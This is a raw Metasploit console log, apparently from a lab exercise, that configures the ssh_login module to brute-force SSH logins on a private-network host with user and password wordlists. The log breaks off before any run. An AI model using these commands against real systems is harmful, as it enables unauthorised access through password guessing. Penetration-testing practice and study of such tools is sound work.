 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.211.55.11
rhosts => 10.211.55.11
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/桌面/lord/user.txt
user_file => /root/桌面/lord/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root//lordof/user.txt
user_file => /root//lordof/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root//lordof/user.txt
user_file => /root//lordof/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/桌面/lordof/pass.txt
pass_file => /root/桌面/lordof/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > show